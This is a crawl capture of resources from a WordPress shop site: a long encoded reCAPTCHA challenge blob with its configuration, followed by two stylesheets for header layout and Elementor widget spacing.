tw5DDlMKBBh/[base64]/CvifDn8OmXcK9CFjCu3/CscKgw5bDtAh0acKLwp11AS19WX7Co14Ce8Kiw7l9wp4YRHfCgnvDoGM7wopTw6zDmMOKwqfDssOeJT5/wqoCYsKaRgsIUAvCmFdGbxJLwroYT3xldGR/ZX9oCi4Ww7RDOlfCrMOsdsOJwqLDvSDDpMO+JcOKV11YwqDDscK3QxEPwpE8R8Kow7PCjS/[base64]/ZhMawp7CsMO6w5BBTcKSRETCqhHDqDfCpsKxHSZ4U8ODwpDCij3ClMKiwqTDo28QdTrChcKjw4/CjsOwwpnDugp4wpPDscOTwoxKwr8Lw7wMI30Iw6jDrsKMKS7Cu8OYWBPDgWbDpsOuNWw2woJAwrZ/w49Cw7vDlRoFw7JeM8OWw7Ytw6DDjkN+HsKLwobCuMK7B8OOdgsoQ3wDUiXCqcOmeMObPcOYw50xQMOABsKoZ8KnNcKjwrXCuBHDrwpvWizCs8KaXBbCnsK2woXCqMOfAQjDpsO0LwtYBgzDkFB7w7XDr8KMT8OEBcOWw4jDgTvCqldzw6bDpcKIAjXDn1k7ex/Ck0IGCTJRSVvCs29ewrANwphDVxBCwrFGMsKrd8KiBsO4wpLCocKJwo/[base64]/DpsKgMcK6wqEfwpAow4ZsY0nDliJGwqAFw5AwwpTDp8OENsOGw5vDpWkBw4AlXMO6f1TCn09Tw6UxAxtpw5bDtQdcQcO4d8OWeMO1EMKFc3PDtgXDgMKEM8KuOS3CiV/DgcOzP8Kkw6JJX8KdDsKgw5XDq8KjwogBT8KTwoLCuAnCj8OWw73DlsOqMUU2MiHDqE/DoDBXDMKPRh7DpMKww7cnNQEmwpbCpcKsXjvCun1bw4rClAt2e8KxdMOjw7hKwolkEAgMw5TCkSrCh8K+DWoXeC0AP1LCocOJVSTDtSDCgkkabMOtwoXCncKDWxFCwo9MwpLCuxRid1jCsEoQwqd7w65CfmFiPMKvwpPDvMKRwqB8w6XDo8KhJjjCj8OOwppewr/CklfCn8OdOjPCgcO1w5dTw6IAwrLCjMKyw4Uxw6zCs17DvsOww5RfPlzDqcKoT0nCn241Nx7Cr8O8G8OhQsOzwo0mN8OHw50rdnUpeA7ChRN1GDgEwqYAb1ASShcoEzggw7Quw70hwo42wrjCnG4dwowFw45zBcOtw6YcJMK1GsOuw7N1w4N/ZGhNwoo+MMK3wpk5w6vDvyh7w51wH8KtbzZewr7ChsO+S8KGw7wJNDQ5PMKvCHvDmTV8wrLDjsOcOWXCkALCscO4DsKrC8KeQMOtwo3CslE3wr4uwpbDiEvCtsOrOcOpwpTDqsOVw505wpVDw4IAMS/[base64]/DucOQw4sxw6stKMOVwoEew4lvBcOIwqzCh1/CvcKHw5bDssKFMsKjSsO9wq1BPsO5VMOjQVvCrMOhwrfDiAfDrcKLwoUmw6LChsK/woTCmUxYwpXDmsOvHMOQZsOhB8OZQMOmw6t3w4TCocOGw4fDvsObw4PDhcK2NMK3w69+wopSRMOOw7Nwwq/ClSYrEAkRwrpVw7lBLiYqS8Oawp7DkMKQw5LCjAbDuS4CM8OgWcOUbMOkw5PCn8KASynCuTBmNy7DrcKyEMOzIkMOR8O/Fg3CjcKDDcKYwojDscOqJcKIwrHCu0rDgjnCrlrCpsOIwpXDjcK/JW8/DWhHEhHCn8OLwqXCrsKXwqDDlcO+aMKMPTFEAnU5wrImZsOFIgTDlMKfwoMLw7jCvUQDwq3CpcKpwovCrB/DksODw4/DiMOvw7hgwox6csKnwq/DjsKfH8O7J8OEwrfCl8OSAXnCvhrDt0HCg8Orw6ZcB0FZOMOowr8tD8KSwq/[base64]/BMKKUcKKf1LCh3jCscOKF8O5QQgbwrE8woLChwzCo10dCsOrHXjCtw8KwqhvUHXDryPDtlPCl0/Cq8Oyw7zCm8K0wobCpC3CjlHDsMKJwoFiEMKOw4Apw6/CvWBLwqJwWGvDsmnCm8KswqsqUTvCvgPChsKSdVLDlm4yFUEKwo8OK8KIw4PCucO5UcKbHj9/OwYjwpN3w7nCvMO9G1htA8Ktw6sPw5xVQ2U7OHLDtMOPaw0XfzfDgcOvw5vCh1TCu8O0JB5YWzLDvcOhCwfCvMOyw5fCjy3DhxUEIsKAw4lzw7TDhSMDwq/DhVBeLsOhwohgw6NCw496F8KZT8KfCsO2VsOkwqcFwowzw6QmZMORYsONC8OJw7vCtcKgwqvDsBgIw7DDs0ctHsOvVsK6P8KMT8OzCDV2BcORw6fDp8OYwrnDj8KxYnJXUsKOB3NJw6LDv8Kuwq/CscKxB8OMDw5WSjg6fXoBTMOgT8KbwqnCpcKQwoAqwo7CrcOuw4dnPsKNaMOvLcObw4YBwpzCk8K/wrDCs8Oqwp0yZkbCvEfDhsOvR2DCp8KiwozDphDDmmfCtcKPwoJ/[base64]/CvcKow4cZbDbDpSHChB7Cq8KCKMOLw6t5wrYVd8K1SUJdw6hZVlJ0wqzCh8O0HsK/Vw3CuHPCscOdw7PClQpow4TDqGzCrQMLMBfCkEwHfxnDsMK2DsOEw7Qww7I1w4QsQh5eCFfCr8KRw4jCumQDw5fCrz3DnwTDvsKlwoQgKmE3AMKSw4TDv8KqQ8O3woxUwpggw79yM8KFwrRnw4U6woVUOMOWGS19A8K1w75lw77DiMO6wpVzw47DpA/CsRfCosOmX11HGcK9d8KZPFYywqB2wpJxw60xwqlxwrPCti/DtcOeKMKNw6Ntw4rCp8K7aMKPw7rDix1SSADDqxrCrMK9M8KIP8OYHDdrw4E9w7TDiXggwoXDuEVhV8O8cUrCusO3NcO6IWFsPMOFw4Ecw5Eyw77CnzrDvQB6w7gdYUbCrsK/w5DDocKKwrkpdggrw4tKwpjDhMO/w4A/wq0XwoLCpGE4w4hKw79Qw4sYw6Raw5rCqsKbNEzCsV1dwrFBdy0bwqvCtMOMDsOpKD7DhcKpfcOBwqXDhsOjcsKUw6TCqsKzwr5Mw7hIHMKawpAFwostJFtyTXhdBcKzRh7DosKjKMK/[base64]/w5MOwp7DjCtSwqXDtcKdQcKnenlnDU8Pw6x+TsKPwoHDrXhRDcKZwoYFw5wJP1bClXdvaDMQPijCtFAUfRDDkHPDrR5KwpzCjnl/[base64]/DlsKEw7/Ch1IeKcKQw5HDuHA9cAfClywDwptKMMOeUn9ZR2bDj1cew71hwpbCtS3Dn0BVwoFQJTTCgV7Cr8KPwrhyTiLDrsKQwpvDucO/w5A4ccOEUgnCjMOOKQhGw4czWERJVcKEUcOXAznCiS0HXzDCkVVnwpJlKzXChcOmNsKow6zDszfClsKzw4XClsKtZj4Xwo/CtMKWwohZw6ZoJsKFNcOTTMO5wpN8wpTCuQ7CrMK2Hg7Dq1rCpcKsOhjDnMOuTsO/w5PCosKxw6svwrlSQXPDusK/KSMewrHCsgvCt3zCmFQrTQJQwrLDsA4XBVnDuUfDo8OFdhVcw6ZoEg9kacKFQMOkPlnCuXfCksO2w64Bwq5xX2VZw6QUw6PCvj3Ck2AhE8OTLEk/wp0SVsKJKMK6wrPCty1VwrRPw4LCjlPCsHbDjsOMN17DmAvChFtrw64HdS7DvMKRwrwINMOnwqDCiVDClA3DnzV3AMOPfsOaLsOSDQBwNUV9w6AIw43DiyQVN8Oqw67DhsKewpI/VMOuC8OUw50ew5ZhPcKXw7PCngDDpx7DtsOBVFDDqsKjC8Ktwr3CoDIbBlnDtgXClMO2w6JlE8OUKsOqwpFow4VQcwnCqsO+PcKkcgFawqbDllFdw7xLU2LDnyt/w6RfwrJ1w58udTTCmnXDscO0w6LCssOcw6PCoF7CtMOuwpxzw5pkw4kJZMK9ZMOWbMKUaRDCgcOOw5PDrQbCtsKgwp0Yw4DCsC3DisKQwrvDlsOZwoXCmMOiW8KRNsO6J0Qrwr4tw6RyF3/ChFXCik/CpMO/wp4qScOxWnglw5I/WsKQQwgcw6TDmsKwwrzCkMOPw78BGMK6wrfDpSPCk8OiAcOPbBXCvcO6LAnCj8KTwrpSwpvCt8KMwqxUaGPCiMK4FmIGw47CgyJew67DjRB9X34qw4Ftw65iUsOWPSjCiXHDicOVwr3CjCcWw7HDocKHwp3CnMOWcMOkQm/Cm8KOwpzCnsOGw5ZTwoXCqA05WFdYw53DpcK/AgcbF8K9wqcfd0bCqMOiE0PCiEFIwqRtwr9nw4BUIAkpwrzDlcKwVDbDjBJtwqnChipgcMOOw7nCg8Oxw5Fgw59EUMOqAE7CkCHDp0w/A8Khwq4iw4bDg3Z5w6Z1fcKaw7zCpsK9LSTDpillwpbCqV9YwpFsdn/DnT/[base64]/[base64]/DhsKOflJ5wqkbe8KzK0vDoz9WwosgwowZwrlbSCDDrjLCgVvCsTzDvEXDkMODAQFEbR0Swo3DrUEWwqLDg8Ofw5gfw57Dl8OlThkFw4p/w6ZhWMOLeUrDlWfCqcKaTnkRPWbDn8OkdQjCgSwGw4omw78oCw82HVXCu8KmIFjCs8K+FMOrasO9wph2dsKDV0sew4/DpCrDkAxfw6QfVltlw71uw4LDiE7DkC0WDk9dw5fDjsKhw5YZwrcWMMKqwr0Owo7CscOTw6/[base64]/CtsOPw4xIwrgQwqjDtVPCssOBwqjCgA/Dg8KjJh8/wpgIwphxfMKfwoM8IMK/w6vDjyfDsnjDkjc4w651wpDDv0jDksKBbMO0wpTCm8KTw4g0NwHCkgVdwoQqwoJewpliw5VwJcKaDhrCvcO3w7/CmcKMc0sXwpJSQAl4w4rDhXzCkiVvQMOVVmzDp3XDqMKTwpHDrioKw47CvcKBw74qZ8OhwonDqzrDuXrDqjUvwqzDi03Dky83B8O5MsKpwpvCvw3DpDjDpcKjwosgwolzGMO8w7Q0w54PRMK4woMgD8OYVHJEBcOYWcOuCQBbw6gEwrjCuMO3wr1rwq/ClBjDpRwSVznCowTDtMKTw4ZtwoPDoxjCqQI8wpjCi8KQw6/CuVFJwo/DoUvCmMK9Q8KLw7zDgMKaw7/DiU0xwqcDwpLCrMOQBcKtwpjClBQfIx91b8KXwq1TTjAlwrBlasKJw4HCvMO0PyXDm8OcYMK4dsK2OUEDwqDCqMKUdFvCh8KnMlvCusKeecKSw44AbSfCosKJw5TDl8OPYcKxw68ew7t1KDE8AV1Fw4LCrcOieXx6RMO/w7rDhcKxwoVhwrnCoUVDZcOrwoBHf0fCkMKzw5fDrU3DlD/DgMKYw51Zex1Xw5VFw7TDtcKWwop5wrTDln0gwp7CrsKNPFEpw45ww5dbwqcjw74Ad8Kyw4NMBl45PhXClGIYQmo2wr7DkXJ4Eh3DiRbCtMO4CcOKUwvCg0pxacKLwrPComwIw5vDiAfCiMOAa8K/[base64]/DvApCw4bDvMKbw5kaVwlKwpbCjsKdQivCi8KDWcK2LSHDtHIYOCnDtcO5akxmZ8KbCkHDlcKtJMOccy7DmEgUworDt8OfRMKUwovDjQnCsMKsR0jCiGpgw7h9wpFJwoVFasODBlkBcTUEw5QgCzPCscK4ZcOZwrfDvsKMwphwOQDDlG7DjXJUXi/[base64]/w5nDnWEWwpnCiB1iJ0LCnhLCryTCssOJwoDDosObNVzDjgfDlsOkDzdrw7vChWl4wpNnFcKzCsOzGR5mw5gadMOFAnc9wpYkwo3Ds8OxGcOmXjrCvxbCjErDrGnDhMOXw6XDu8OCw6VjHMOCBSZHfXAJATTDjk/CmHPCoVvDm3ghAMK8LcKMwqrChgTDqHLDlsKteR3DisKwOMONwojDoMK6XMK6NsOsw7NGNGFzwpTDsXHDrMOmw6bCrxvDpUjDl3Qbw7bCj8Otw5NKasKMwrTCkXHDjMKKOyjDqcKMwpgYRGB6OcOwFXVMw6NNSsKtwobCgcKOD8KAwovDvsKHwp3DgSFqw5Y0wp4/[base64]/[base64]/AMOLfsKVwonDiWfDqsOCwobDnMKLwp5rcTLCiHtowqkYLsObwoXCsylWLV3CrcKkFsO/[base64]/CpMOrUCpqwr/DlEPCqMOAw4jDm8KKHggBbsOlw4rCgCDDqcORL2lowqQDwoPDg1rDsR8/FcOsw6XCtMODOEPDg8KyQC3Dt8OjVD3DosOpZU3Cg0sSK8O3bsKdwoXDnMOdwrfCqgrDksKIwpl3dcOFwohSwpfCjXzClw3CmMKWFkzCjVnCr8KsPhXDjMOnw6bDuU1IfsOeRiPDsMKWWcOZcsKSw7s+wpMtwqHCu8KSw5nCgcKIw5l/w4nCscOLw6zDoXHDkgRgRgYRYQpWwpdRAcOaw7xkwqLDkScXCVzDkEtRwr8xwq9Lw5LDhh7Co3lJw4TCnWViwrjDvCrDjmNAwqhew4Y0w68RblfCucKvJMObwpbCscODw5xbwrJUWRMCShtuR1fCrhwfI8OIw7jCiSgYGgHCqxUgX8Kzw6/[base64]/Dtk8vw5pfwp56w6QowpjCsl3Dvi/DsMKJfBjCjMOXIELCssKxEU7DqMOOMmB3eFI+wrfDoAtCwoo+w6Few5YZw5tQRAHCsU5SPsOSw6HCrcOvYMKWURPDjH4yw7c4wpvCpMOsMHxdw5PCnMKEP2zCgMKow6jCpzLDhMKFwoBVDsKaw41ibiLDscKMwp7DmifCtS/Dk8OOC3nCqMO2ZlLCvsKVw5o9wpLCoCpHwrDCrVjDvT/Dg8OjwqbDiHcqw77DpMKfworDoXHCucKjw6DDg8OZR8KjPQsmJ8OFXFBYMFgRw4pUw6rDjTfDjFHDicOTGyTDpkrCkcOfA8KGwpLCp8Krw6ACw6/DhAzCq383R2Qfw6TDlR/[base64]/[base64]/wrlbwqfChXTDmyzCiG/CgsO/wqbDtcK7HMOQwqhlJMOzw5QlwpJoUsKwGiHCjF9/wo7DusKuw5vDvWPCpXjDigtlGsOefsOgJz7Di8Olw6F6w7piewbClyzCn8KJwqzDqsKqw7rDvsK7wp7CpXTDrSQZdgvDoRM0w6vCjMO7VTorEhF9w5rCncOvw6YeSMOdUsOuBEAbwozDrcOcw5rDj8KgQz3CmcKrw4Iow4TCrB44KMKaw6AyKhjDvcOxLsO/[base64]/DscKKQV7Cj15aw4vDhcOsXUfDkcOowqg+wpJaJ8KVC8O0Yn3Cty/CuQUbwoZuTFnDv8KPw7fCgcKwwqLCnMKEw6kTwoBew5rCtsKvwpfCrMOxwr8MwobCvk7CuDVKw4/[base64]/Cvi/DpwJ6KwTCrUE8XF/DghTCqWbDvGLDnMKww6VNw7/CicKKwo4ywrsVB29nwoMaFcOyYcK5EsKrwrQvw6k+w6/[base64]/[base64]/[base64]/[base64]/[base64]/AVRmw5gYwrNLC8KEw6lwfXHChMK/w5TCtMKlbsOdTMKpw6/CjMKxwrbDjjPCmMOCw5HDj8KDCmkzw4zCicOywqPDlwJNw5/[base64]/DhHk7woV0V8Oyw4Nsw4TDmsOHHMKMw7jCvR8yw7EUFsKLw6E6OXESw6vDgcK+DMOYw4FATDnChcOGU8Kow7DCiMK7w69zJsOrwq3CmMKAcsK5GCzDlcO0wo/CimHDkxjClMKAwqTDvMOdd8OFwp/CrcKNa13CnH3DvTfDocOSwoBmwr3CiCkuw7xAwqt0N8KlwpbDrivDn8KTIcKobzpSDsK7RgPCssOfTjBpLsOCKMK1w4IbwprCvzs/[base64]/DkS/ClcKMO8Ogw6whdMKmwoDCq8OFwqoVwrNRRj4Xw4XDsMOaMGBmXl3DmsOVw4Iwwpc6AH5aw6vCrMO0w5fDmkbDucKwwqEYLMOCXmt8NTt5w4/DsVHCmcOQWcO2wqY1w4Byw49OTHXCoHcuAFVfeU7CqyvDu8Ogwp0lwoHCg8O3QcKVw5Qbw57Dj3nDgAPDjgpLQ3M6FsO/[base64]/Dt33ChUtXXcORw7XCjMKFw6DChcOzw77Cr8OhRMK8wrHDh3DDkijDvcOKS8OwP8KKJ1Ngw5bDpTTDtcKPKMK+X8KfLHYYUsKBGcKwUCbCjlhxccOrw67DucOxwqLCizZewr13w5R/[base64]/DMKqEljCrz91KCZmE8OXwqlrwq7DqDU8CnpaDMOXwrBBHH4bVnE+w617w5U2JEsEKcOsw6hCw745T2d7O1ZdJwXCvcOIOXAMwrbCjsKkKMKGKmfDjxvDsi0dTgTDl8KCWcKjQ8OfwrjDik/[base64]/CnGHCgsOEw4LCgWQJEsK2PjDClHPChMKyw7h3wrDDhsODwrYMImLDjDlEwrMADcKhZXd1cMKQwqVXWsOiwrzDvsOuFFDCpcO8w5LCtgfDqMKjw5bDhsKvwoA1wqxcQUhVw4nDugtYLsKGw4jCv8KKasOQw7/Dn8KswqxoQFVlF8KHOcKYwoMuG8OJJcKUFsKi\x22],null,[\x22conf\x22,null,\x226Ldwk-okAAAAADOqrpjgEgCNL9Ar-AuEkUVq_X_w\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,449],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhn6iwkZoQoZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://electroxiled.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22aD06flKqXzCgBbcgdxsgX873ZnShKa7NTqu/UfRO7r4\\u003d\x22,1,0,null,1,1768830721929,0,0,[178,56,53,4],null,[177,88,181],\x22RC-8t4rFVePXki1yA\x22,null,null,null,null,null,\x220dAFcWeA5T8fKV3GFObMmDSHIixhSd3uMk2_4Te3XX-1SMjy3ZcX3b1VpVMOIfB8k9qlqkYFqSXXyprz0acFp8KsvZvBPdvLAwcw\x22,1768913522128]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://electroxiled.com/wp-content/uploads/2023/09/xts-header_747656-1695483812.css?ver=6.4.2
body_size: 2147
content:
.whb-top-bar .wd-dropdown {
	margin-top: 0px;
}

.whb-top-bar .wd-dropdown:after {
	height: 10px;
}

.whb-sticked .whb-general-header .wd-dropdown {
	margin-top: 10px;
}

.whb-sticked .whb-general-header .wd-dropdown:after {
	height: 20px;
}



@media (min-width: 1025px) {
		.whb-top-bar-inner {
		height: 40px;
		max-height: 40px;
	}

		.whb-sticked .whb-top-bar-inner {
		height: 0px;
		max-height: 0px;
	}
		
		.whb-general-header-inner {
		height: 105px;
		max-height: 105px;
	}

		.whb-sticked .whb-general-header-inner {
		height: 60px;
		max-height: 60px;
	}
		
	
	
			.wd-header-overlap .title-size-small {
		padding-top: 166px;
	}

	.wd-header-overlap .title-size-default {
		padding-top: 206px;
	}

	.wd-header-overlap .title-size-large {
		padding-top: 246px;
	}

		.wd-header-overlap .without-title.title-size-small {
		padding-top: 146px;
	}

	.wd-header-overlap .without-title.title-size-default {
		padding-top: 181px;
	}

	.wd-header-overlap .without-title.title-size-large {
		padding-top: 206px;
	}

		.single-product .whb-overcontent:not(.whb-custom-header) {
		padding-top: 146px;
	}
	}

@media (max-width: 1024px) {
	
		.whb-general-header-inner {
		height: 70px;
		max-height: 70px;
	}
	
	
	
			.wd-header-overlap .page-title {
		padding-top: 86px;
	}

		.wd-header-overlap .without-title.title-shop {
		padding-top: 71px;
	}

		.single-product .whb-overcontent:not(.whb-custom-header) {
		padding-top: 71px;
	}
	}
		.whb-top-bar-inner { border-color: rgba(255, 255, 255, 0.15);border-bottom-width: 1px;border-bottom-style: solid; }.whb-w4e3itxzl3hk2q1urwf9 .menu-opener { background-color: rgba(34, 25, 77, 0); }.whb-w4e3itxzl3hk2q1urwf9 .menu-opener { border-color: rgba(255, 255, 255, 0.73);border-bottom-width: 2px;border-bottom-style: solid;border-top-width: 2px;border-top-style: solid;border-left-width: 2px;border-left-style: solid;border-right-width: 2px;border-right-style: solid; }.whb-w4e3itxzl3hk2q1urwf9.wd-more-cat:not(.wd-show-cat) .item-level-0:nth-child(n+11):not(:last-child) {
				    display: none;
				}.
				wd-more-cat .item-level-0:nth-child(n+11) {
				    animation: wd-fadeIn .3s ease both;
				}

--- FILE ---
content_type: text/css
request_url: https://electroxiled.com/wp-content/uploads/elementor/css/post-8473.css?ver=1768808082
body_size: 379
content:
.elementor-8473 .elementor-element.elementor-element-e8a0a7e > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-8473 .elementor-element.elementor-element-4733a4a > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-8473 .elementor-element.elementor-element-f08658b li:not(:last-child) {margin-bottom:7px;}